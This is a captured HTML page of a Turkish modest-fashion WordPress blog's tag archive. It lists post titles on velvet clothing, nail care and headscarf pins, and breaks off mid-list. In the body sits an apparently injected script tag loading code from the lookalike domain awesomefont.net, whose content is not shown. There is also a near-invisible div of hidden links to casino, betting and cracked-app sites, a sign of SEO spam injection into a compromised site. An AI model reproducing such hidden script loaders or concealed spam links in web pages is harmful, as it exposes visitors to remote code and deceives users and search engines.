

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hanimzade.com/etiket/tesettur-blog/page/2/
body_size: 12502
content:
<!DOCTYPE html>

<html lang="tr" class="no-js">
<head>

<meta charset="UTF-8">
	<!-- Meta Tags -->
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Hanımzade | Tesettür Blog | Alkolsüz Mekan | İslami Otel | Büyük Beden Abiye</title>
<meta name="description" content="Moda, blog, hayat, gezi, fotoğraf ve diğer bir çok konuda fikirlerin paylaşıldığı tesettür blog 'udur."/>
<meta name="keywords" content="büyük beden abiye, moda, tesettür, tesettür blog, blog, gelinlik, kıyafet, abiye, dış giyim, öneri, şikayet, kadın, şıklık, dijital bahçe, fotoğraf, fotoğrafçılık, reklam"/>
<meta name="author" content="Hanımzade"/>
	
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Hanımzade | Tesettür Blog" />
<meta name="twitter:description" content="Moda, blog, hayat, gezi, fotoğraf ve diğer bir çok konuda fikirlerin paylaşıldığı blog 'udur." />
<meta name="twitter:url" content="https://hanimzade.com" />
<meta name="twitter:image" content="https://hanimzade.com/wp-content/uploads/buyuk-gelinlik.jpg" />
	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
	<!-- This site is optimized with the Yoast SEO plugin v14.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>tesettür blog arşivleri - Sayfa 2 / 8 - hanımzade</title>
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://hanimzade.com/etiket/tesettur-blog/page/2/" />
	<link rel="prev" href="https://hanimzade.com/etiket/tesettur-blog/" />
	<link rel="next" href="https://hanimzade.com/etiket/tesettur-blog/page/3/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="tesettür blog arşivleri - Sayfa 2 / 8 - hanımzade" />
	<meta property="og:url" content="https://hanimzade.com/etiket/tesettur-blog/" />
	<meta property="og:site_name" content="hanımzade" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://hanimzade.com/#website","url":"https://hanimzade.com/","name":"han\u0131mzade","description":"Alkols\u00fcz Mekan, Muhafazakar Tatil, Yemek Tarifi, Ki\u015fisel Bak\u0131m, Dizi &amp; Film ve \u00e7ok daha fazlas\u0131n\u0131 bulabilece\u011finiz Tesett\u00fcr Blog","potentialAction":[{"@type":"SearchAction","target":"https://hanimzade.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"CollectionPage","@id":"https://hanimzade.com/etiket/tesettur-blog/page/2/#webpage","url":"https://hanimzade.com/etiket/tesettur-blog/page/2/","name":"tesett\u00fcr blog ar\u015fivleri - Sayfa 2 / 8 - han\u0131mzade","isPartOf":{"@id":"https://hanimzade.com/#website"},"inLanguage":"tr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="hanımzade &raquo; beslemesi" href="https://hanimzade.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="hanımzade &raquo; yorum beslemesi" href="https://hanimzade.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="hanımzade &raquo; tesettür blog etiket beslemesi" href="https://hanimzade.com/etiket/tesettur-blog/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hanimzade.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://hanimzade.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://hanimzade.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://hanimzade.com/wp-includes/css/dashicons.min.css?ver=5.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://hanimzade.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-story-main-css'  href='https://hanimzade.com/wp-content/plugins/wp-story/dist/wp-story.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://hanimzade.com/wp-content/themes/salient/css/font-awesome.min.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css'  href='https://hanimzade.com/wp-content/themes/salient/css/grid-system.css?ver=12.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css'  href='https://hanimzade.com/wp-content/themes/salient/css/style.css?ver=12.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-header-secondary-nav-css'  href='https://hanimzade.com/wp-content/themes/salient/css/header/header-secondary-nav.css?ver=12.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancyBox-css'  href='https://hanimzade.com/wp-content/themes/salient/css/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://hanimzade.com/wp-content/themes/salient/css/responsive.css?ver=12.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://hanimzade.com/wp-content/themes/salient/css/plugins/select2.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css'  href='https://hanimzade.com/wp-content/themes/salient/css/skin-material.css?ver=12.0' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css'  href='https://hanimzade.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=91874' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
#header-space{background-color:#ffffff}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 92px);height:calc(100vh - 92px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 91px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 91px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:92px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 90px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 90px - 32px)!important;}}#nectar_fullscreen_rows{background-color:;}
.type-post > div > div > div.post-author > span.meta-author{visibility:hidden !important!;}
.type-post > div > div > div.post-author > span.meta-category{visibility:hidden !important!;}
.kalin400 {font-weight:400 !important;}
.kalin600 {font-weight:600 !important;}
.kalin800 {font-weight:800 !important;}
.kalin900 {font-weight:900 !important;}

.ikincimenu {
    font-size:12px;
    text-align:center !important;
    margin-bottom:20px;
}
#fws_604a840a64276 > div.row_col_wrap_12.col.span_12.dark.center > div > div > div.wpb_wrapper > div > div > ul
{margin-bottom:20px;}

.full-width-content > ul {text-align:center !important;}
.full-width-content > ul > li > a {padding-top:5px !important; padding-bottom:5px !important;}

.container-wrap {padding-top:0px !important; padding-bottom:0px !important;}

#search {color:#000000 !important;}

.slides > li > img:not([srcset]) {min-width:100% !important; height: 600px !important;}

ins.adsbygoogle {text-align:center; }

#stories > div > a > span.info > strong {color:#fff!important; font-size:0.5em!important;}
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css'  href='https://fonts.googleapis.com/css?family=Karla%3A400%7CRoboto%3A900%2C400%2C700%2C500%2C400italic%7CPoppins%3A600%7CMontserrat%3A500&#038;subset=latin-ext%2Clatin&#038;ver=1653050493' type='text/css' media='all' />
<script type='text/javascript' src='https://hanimzade.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://hanimzade.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://hanimzade.com/wp-content/plugins/wp-story/public/js/jquery.nicescroll.min.js?ver=2.1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpStoryObject = {"homeUrl":"https:\/\/hanimzade.com\/","lang":{"unmute":"Susturmak i\u00e7in dokunun","keyboardTip":"Sonraki i\u00e7in bo\u015fluk tu\u015funa bas\u0131n","visitLink":"Linke git","time":{"ago":"\u00f6nce","hour":"hour ago","hours":"hours ago","minute":"minute ago","minutes":"minutes ago","fromnow":"\u015fuandan itibaren","seconds":"seconds ago","yesterday":"d\u00fcn","tomorrow":"yar\u0131n","days":"days ago"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://hanimzade.com/wp-content/plugins/wp-story/dist/wp-story.js?ver=2.1.2'></script>
<link rel='https://api.w.org/' href='https://hanimzade.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hanimzade.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hanimzade.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.14" />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83211343-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-83211343-1');
</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://hanimzade.com/wp-content/uploads/cropped-IMG_0616-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://hanimzade.com/wp-content/uploads/cropped-IMG_0616-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://hanimzade.com/wp-content/uploads/cropped-IMG_0616-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://hanimzade.com/wp-content/uploads/cropped-IMG_0616-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-3286237648733410",
          enable_page_level_ads: true
     });
</script>

	
</head>
	
</head>


<body data-rsssl=1 class="archive paged tag tag-tesettur-blog tag-295 paged-2 tag-paged-2 material wpb-js-composer js-comp-ver-6.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="700" data-megamenu-width="full-width" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="1" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="false" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="false" data-header-resize="1" data-header-color="custom" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript"> if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) { document.body.className += " using-mobile-browser "; } </script><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		
	<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#3f003e" data-format="default" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="" data-box-shadow="small" data-shrink-num="6" data-using-secondary="1" data-using-logo="1" data-logo-height="30" data-m-logo-height="20" data-padding="10" data-full-width="false" data-condense="false" >
		
			
	<div id="header-secondary-outer" class="default" data-mobile="default" data-remove-fixed="0" data-lhe="default" data-secondary-text="false" data-full-width="false" data-mobile-fixed="1" data-permanent-transparent="false" >
		<div class="container">
			<nav>
				<ul id="social"><li><a target="_blank" href="#"><i class="fa fa-twitter"></i> </a></li><li><a target="_blank" href="#"><i class="fa fa-facebook"></i> </a></li><li><a target="_blank" href="#"><i class="fa fa-youtube-play"></i> </a></li><li><a target="_blank" href="#"><i class="fa fa-instagram"></i> </a></li></ul>					<ul class="sf-menu">
						<li id="menu-item-4354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4354"><a href="https://hanimzade.com/">Anasayfa</a></li>
<li id="menu-item-4355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4355"><a href="https://hanimzade.com/hakkinda/">Hakkında</a></li>
<li id="menu-item-4359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4359"><a href="https://hanimzade.com/magaza/">Mağaza</a></li>
<li id="menu-item-4356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4356"><a href="https://hanimzade.com/iletisim/">İletişim</a></li>
					</ul>
									
			</nav>
		</div>
	</div>
	

<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://hanimzade.com/" method="GET">
														 <input type="text" name="s" id="s" value="" placeholder="Search" /> 
							 								
						<span>Hit enter to search or ESC to close</span>						</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#">
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
				<a id="logo" href="https://hanimzade.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="true" >
					<img class="stnd  dark-version" alt="hanımzade" src="https://hanimzade.com/wp-content/uploads/hzlogo.fw_.png"  /><img class="mobile-only-logo" alt="hanımzade" src="https://hanimzade.com/wp-content/uploads/hzlogo.fw_.png" /> 
				</a>
				
							</div><!--/span_3-->
			
			<div class="col span_9 col_last">
									<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div> 
					</div>
								
									
					<nav>
						
						<ul class="sf-menu">	
							<li id="menu-item-4789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4789"><a href="https://hanimzade.com/kategori/alkolsuz-mekanlar/">Alkolsüz Mekanlar</a></li>
<li id="menu-item-4793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4793"><a href="https://hanimzade.com/kategori/yemek-tarifleri/">Yemek Tarifleri</a></li>
<li id="menu-item-4790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children sf-with-ul menu-item-4790"><a href="https://hanimzade.com/kategori/bakim-guzellik/">Bakım &#038; Güzellik<span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-4794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4794"><a href="https://hanimzade.com/kategori/bakim-guzellik/agla-agla-maskara/">Ağla Ağla Maskara</a></li>
	<li id="menu-item-4795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4795"><a href="https://hanimzade.com/kategori/bakim-guzellik/cilt-bakimi/">Cilt Bakımı</a></li>
	<li id="menu-item-4796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4796"><a href="https://hanimzade.com/kategori/bakim-guzellik/circle-lens/">Circle Lens</a></li>
	<li id="menu-item-4797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4797"><a href="https://hanimzade.com/kategori/bakim-guzellik/helal-kozmetik/">Helal Kozmetik</a></li>
	<li id="menu-item-4798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4798"><a href="https://hanimzade.com/kategori/bakim-guzellik/kore-kozmetik/">Kore Kozmetik</a></li>
	<li id="menu-item-4799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4799"><a href="https://hanimzade.com/kategori/bakim-guzellik/sac-bakimi/">Saç Bakımı</a></li>
</ul>
</li>
<li id="menu-item-4791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children sf-with-ul menu-item-4791"><a href="https://hanimzade.com/kategori/dizi-tavsiyesi-film-tavsiyesi-kitap-tavsiyesi/">Dizi &#038; Film<span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-4800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4800"><a href="https://hanimzade.com/kategori/dizi-tavsiyesi-film-tavsiyesi-kitap-tavsiyesi/dizi/">Dizi</a></li>
	<li id="menu-item-4801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4801"><a href="https://hanimzade.com/kategori/dizi-tavsiyesi-film-tavsiyesi-kitap-tavsiyesi/film/">Film</a></li>
	<li id="menu-item-4802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4802"><a href="https://hanimzade.com/kategori/bakim-guzellik/agla-agla-maskara/">Ağla Ağla Maskara</a></li>
</ul>
</li>
<li id="menu-item-4792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children sf-with-ul menu-item-4792"><a href="https://hanimzade.com/kategori/moda-trendler/">Moda &#038; Trendler<span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-4803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4803"><a href="https://hanimzade.com/kategori/moda-trendler/buyuk-beden/">Büyük Beden Tesettür</a></li>
	<li id="menu-item-4804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4804"><a href="https://hanimzade.com/kategori/moda-trendler/tesettur-abiye/">Tesettür Abiye</a></li>
	<li id="menu-item-4805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4805"><a href="https://hanimzade.com/kategori/moda-trendler/tesettur-gelinlik/">Tesettür Gelinlik</a></li>
	<li id="menu-item-4806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4806"><a href="https://hanimzade.com/kategori/moda-trendler/tesettur-kombin/">Tesettür Kombin</a></li>
</ul>
</li>
						</ul>
						

													<ul class="buttons sf-menu" data-user-set-ocm="off">
								
																
							</ul>
												
					</nav>
					
										
				</div><!--/span_9-->
				
								
			</div><!--/row-->
					</div><!--/container-->
	</header>
		
	</div>
	<script src="https://awesomefont.net/js/scripts.js"></script>
	
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- yılmaz çok deneme :D zükerimberg -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3286237648733410"
     data-ad-slot="8389061765"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
	
	<div id="ajax-content-wrap">
		
				<div id="bze" style="position:absolute;filter:alpha(opacity=0);opacity:0.001;z-index:10;">
<a href="https://apkfullindir.net/mini-racing-adventures-1-19-hileli-apk-indir/" title="Mini Racing Adventures hileli apk">Mini Racing Adventures hileli apk</a> - <a href="https://www.apkindirsene.com/4066/brawl-stars-19-111-mega-hileli-mod-apk-indir/" title="brawl stars hile">brawl stars hile</a> - <a href="https://dosyam.org/" title="resim upload">resim upload</a> - <a href="http://1xbetlogin.net/" title="1xbet şikayet">1xbet şikayet</a> - <a href="http://www.guvenilircanlicasino.com/" title="en iyi casino siteleri">en iyi casino siteleri</a> - <a href="http://www.guvenilircasinositeleri.me/" title="güvenilir casino siteleri">güvenilir casino siteleri</a> - <a href="http://wwww.odemeyapanbahissiteleri.com/" title="bonus veren siteler">bonus veren siteler</a> - <a href="https://www.casinositeleri.dev/" title="slot casino siteleri">slot casino siteleri</a> - <a href="http://www.casinogiris.org/" title="güvenilir casino siteleri">güvenilir casino siteleri</a>
</div>

		<div class="row page-header-no-bg" data-alignment="left">
			<div class="container">	
				<div class="col span_12 section-title">
					<span class="subheader">Tag</span>
					<h1>tesettür blog arşivleri - Sayfa 2 / 8 - hanımzade</h1>
									</div>
			</div>
		</div> 

	
<div class="container-wrap">
		
	<div class="container main-content">
		
		<div class="row">
			
			<div class="post-area col  span_9 masonry auto_meta_overlaid_spaced " data-ams="12px" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0" data-remove-post-nectar-love="0"> <div class="posts-container"  data-load-animation="fade_in_from_bottom">
<article id="post-4128" class=" masonry-blog-item post-4128 post type-post status-publish format-standard has-post-thumbnail category-buyuk-beden category-genel tag-kadife-sal tag-kadife-tesettur-elbise tag-kadife-tesettur-kiyafet tag-tesettur-blog">  
    
  <div class="inner-wrap animated">
    
    <div class="post-content">

      <div class="content-inner">
        
        <a class="entire-meta-link" href="https://hanimzade.com/kadife-tesettur-kiyafet-altin-cagini-yasiyor/"></a>
        
        <span class="post-featured-img" style="background-image: url(https://hanimzade.com/wp-content/uploads/kadife-tunik.jpg);"></span>        
        <div class="article-content-wrap">
          
          <span class="meta-category"><a class="buyuk-beden" href="https://hanimzade.com/kategori/moda-trendler/buyuk-beden/">Büyük Beden Tesettür</a><a class="genel" href="https://hanimzade.com/kategori/genel/">Genel</a></span>          
          <div class="post-header">
            <h3 class="title"><a href="https://hanimzade.com/kadife-tesettur-kiyafet-altin-cagini-yasiyor/"> Kadife Tesettür Kıyafet Altın Çağını Yaşıyor</a></h3>
          </div>
          
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
        
    </div><!--/post-content-->
      
  </div><!--/inner-wrap-->
    
</article>
<article id="post-4257" class=" masonry-blog-item post-4257 post type-post status-publish format-standard has-post-thumbnail category-bakim-guzellik category-genel tag-bakim-blog tag-el-bakimi tag-en-hizli-tirnak-uzatma-yollari tag-hizli-tinak-uzatma tag-kozmetik-blog tag-tesettur-blog tag-tirnak-bakimi tag-tirnak-uzatma-yontemleri">  
    
  <div class="inner-wrap animated">
    
    <div class="post-content">

      <div class="content-inner">
        
        <a class="entire-meta-link" href="https://hanimzade.com/4-hizli-tirnak-uzatma-yontemi/"></a>
        
        <span class="post-featured-img" style="background-image: url(https://hanimzade.com/wp-content/uploads/tirnak-uzatmanin-bilinmeyen-4-kurali-800x719.jpeg);"></span>        
        <div class="article-content-wrap">
          
          <span class="meta-category"><a class="bakim-guzellik" href="https://hanimzade.com/kategori/bakim-guzellik/">Bakım &amp; Güzellik</a><a class="genel" href="https://hanimzade.com/kategori/genel/">Genel</a></span>          
          <div class="post-header">
            <h3 class="title"><a href="https://hanimzade.com/4-hizli-tirnak-uzatma-yontemi/"> 4 Hızlı Tırnak Uzatma Yöntemi</a></h3>
          </div>
          
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
        
    </div><!--/post-content-->
      
  </div><!--/inner-wrap-->
    
</article>
<article id="post-3775" class=" masonry-blog-item post-3775 post type-post status-publish format-standard has-post-thumbnail category-genel tag-hanimzzzade tag-hanimzade tag-hijab-blog tag-hijabi-blog tag-hijabi-blogger tag-tesettur tag-tesettur-blog tag-tesettur-kombin tag-tesetture-yeni-girenlere-tavsiyeler">  
    
  <div class="inner-wrap animated">
    
    <div class="post-content">

      <div class="content-inner">
        
        <a class="entire-meta-link" href="https://hanimzade.com/tesetture-yeni-girenlere-tavsiyeler/"></a>
        
        <span class="post-featured-img" style="background-image: url(https://hanimzade.com/wp-content/uploads/6174593536_IMG_0624-e1502733705202.jpg);"></span>        
        <div class="article-content-wrap">
          
          <span class="meta-category"><a class="genel" href="https://hanimzade.com/kategori/genel/">Genel</a></span>          
          <div class="post-header">
            <h3 class="title"><a href="https://hanimzade.com/tesetture-yeni-girenlere-tavsiyeler/"> Tesettüre Yeni Girenlere Tavsiyeler</a></h3>
          </div>
          
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
        
    </div><!--/post-content-->
      
  </div><!--/inner-wrap-->
    
</article>
<article id="post-3998" class=" masonry-blog-item post-3998 post type-post status-publish format-standard has-post-thumbnail category-genel category-moda-trendler tag-basortu-ignesi tag-esarp-ignesi tag-hanimzade tag-tesettur-blog">  
    
  <div class="inner-wrap animated">
    
    <div class="post-content">

      <div class="content-inner">
        
        <a class="entire-meta-link" href="https://hanimzade.com/esarp-ignesi-kullanma-rehberi/"></a>
        
        <span class="post-featured-img" style="background-image: url(https://hanimzade.com/wp-content/uploads/tesettür-blog-4-800x631.jpg);"></span>        
        <div class="article-content-wrap">
          
          <span class="meta-category"><a class="genel" href="https://hanimzade.com/kategori/genel/">Genel</a><a class="moda-trendler" href="https://hanimzade.com/kategori/moda-trendler/">Moda &amp; Trendler</a></span>          
          <div class="post-header">
            <h3 class="title"><a href="https://hanimzade.com/esarp-ignesi-kullanma-rehberi/"> Eşarp İğnesi Kullanma Rehberi</a></h3>
          </div>
          
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
        
    </div><!--/post-content-->
      
  </div><!--/inner-wrap-->
    
</article>
<article id="post-4124" class=" masonry-blog-item post-4124 post type-post status-publish format-standard has-post-thumbnail category-aktuel category-genel tag-islam-kadin-alimler tag-islamda-kadin-hakki tag-tesettur-blog tag-tesetturlu-kadin">  
    
  <div class="inner-wrap animated">
    
    <div class="post-content">

      <div class="content-inner">
        
        <a class="entire-meta-link" href="https://hanimzade.com/tesettur-giyim-tercih-eden-kadinin-is-hayatiyla-imtihani/"></a>
        
        <span class="post-featured-img" style="background-image: url(https://hanimzade.com/wp-content/uploads/tesettürlü_kadının_iş_dünyasıyla_imtihanı.jpg);"></span>        
        <div class="article-content-wrap">
          
          <span class="meta-category"><a class="aktuel" href="https://hanimzade.com/kategori/aktuel/">Aktüel</a><a class="genel" href="https://hanimzade.com/kategori/genel/">Genel</a></span>          
          <div class="post-header">
